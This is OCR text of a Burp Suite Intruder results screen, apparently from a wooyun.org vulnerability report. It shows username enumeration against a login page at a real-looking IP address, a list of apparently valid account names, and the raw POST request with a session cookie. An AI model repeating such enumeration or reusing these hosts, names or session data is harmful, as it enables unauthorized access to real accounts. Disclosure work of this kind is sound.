 Intruder attack 20
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
7 lijing 302 223
238 zhangping 302 223
347 lijing 302 223
422 wangyong 302 223
451 wangjie 302 223
460 wanghui 302 223
462 liuyong 302 223
506 zhangping 302 223
531 liuchao 302 223
537 zhangxin 302 223
604 yangmei 302 223
673 zhangdan 302 223
674 lifeng 302 223
768 mali 302 223
814 liuyu 302 223
832 yanghong 302 223
946 wangxl 302 223
987 zhangh 302 223
1070 chenl 302 223
1082 liuxy 302 223
1204 lihm 302 223
1220 liym 302 223
1427 zhanghy 302 223
0 302 232 baseline request
1 zhangwei 302 232
Request Response
Raw Params Headers Hex
POST /j_acegi_security_check HTTP/1.1
Host: 219.143.15.25
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://219.143.15.25/extcomponent/security/login.jsp
Cookie: rmb=false; JSESSIONID=26CE209C327D95517BC4E96AF8222A28
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
? < + > Type a search term 0 matches
www.wooyun.org
Finished